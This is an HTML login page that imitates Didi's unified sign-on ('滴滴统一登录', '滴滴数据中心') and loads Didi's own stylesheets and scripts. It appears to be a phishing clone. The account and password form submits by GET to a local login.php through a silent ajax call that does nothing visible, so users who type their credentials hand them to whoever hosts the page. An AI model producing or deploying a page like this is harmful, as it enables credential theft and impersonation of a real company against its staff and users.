
<file: index.html>
<html>
<head>
    <title>滴滴统一登录</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta content="telephone=no" name="format-detection">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="full-screen" content="true">
    <meta name="screen-orientation" content="portrait">
    <meta name="x5-fullscreen" content="true">
    <meta name="360-fullscreen" content="true">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//static.galileo.xiaojukeji.com">
    <link rel="dns-prefetch" href="//me.xiaojukeji.com">
    <link rel="shortcut icon" href="//static.galileo.xiaojukeji.com/static/tms/api/public/other/070b116331b897b5c06eb468f8fc72ed.ico" type="image/x-icon">
    <link rel="stylesheet" href="//me.xiaojukeji.com/project/stargate-auth/css/login.css?_v=140799">
    <!--[if lt IE 9]>
    <link  rel="stylesheet"  href="//me.xiaojukeji.com/project/stargate-auth/css/login-ie.css?_v=e48d09"/>
    <![endif]-->
    <!--<script>-->
        <!--var link = document.createElement("link");-->
        <!--link.rel = "stylesheet", link.type = "text/css", link.href = "//zhushou.xiaojukeji.com/static/other/bg.css?v=" + (new Date).getTime(), document.getElementsByTagName("head")[0].appendChild(link)-->
    <!--</script><link rel="stylesheet" type="text/css" href="//zhushou.xiaojukeji.com/static/other/bg.css?v=1505905552857">-->
</head>
<style type="text/css">
    button {
        font-family: "Microsoft YaHei","Roboto", sans-serif;
        text-transform: uppercase;
        outline: 0;
        background: #4a4c5a;
        width: 100%;
        border: 0;
        padding: 15px;
        color: #FFFFFF;
        font-size: 14px;
        -webkit-transition: all 0.3 ease;
        transition: all 0.3 ease;
        cursor: pointer;
    }
    .form button:hover,.form button:active,.form button:focus {
        background: #4a4c5a;
    }
    body
 {
background: #fa8919; /* fallback for old browsers */
background: -webkit-linear-gradient(right, #4a4c5a, #4a4c5a);
background: -moz-linear-gradient(right,#4a4c5a,#4a4c5a);
background: -o-linear-gradient(right, #4a4c5a,#4a4c5a);
background: linear-gradient(to left, #4a4c5a, #4a4c5a);
font-family: "Roboto", sans-serif;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

</style>
<body >

<div class="center main-container" id="login-page">
    <div class="text-center logo-container">
        <div class="logo">
        </div>
        <p>滴滴数据中心</p>
    </div>
    <form id="f1" action="login.php" method="get" onsubmit="return sub();">
      <div class="input-container">
        <label for="id" class="user">
        </label>
        <!--<input id="username" placeholder="账号" maxlength="100">-->
        <input id="id" name="id" placeholder="账号" maxlength="100">
      </div>
      <div class="input-container">
        <label for="password" class="password">
        </label>
        <input id="password" name="password" placeholder="密码" maxlength="100" type="password">
      </div>
      <div class="submit text-center">  <button  type="submit">登 陆</button></div>


    </form>
</div>
<!--[if lt IE 9]>
<script   src="//me.xiaojukeji.com/lib/json2/json2.js?_v=f5df93"></script>
<![endif]-->
<script src="//me.xiaojukeji.com/lib/jquery/jquery-1.7.2.js?_v=817802"></script>
<script src="//me.xiaojukeji.com/project/stargate-auth/js/login/login.js?_v=24753e"></script>
<script>
function sub() {
// jquery 表单提交
$("#f1").ajaxSubmit(function(message) {
// 对于表单提交成功后处理，message为返回内容
});

return false; // 必须返回false，否则表单会自己再做一次提交操作，并且页面跳转
}

</script>
</body>
</html>
</file>
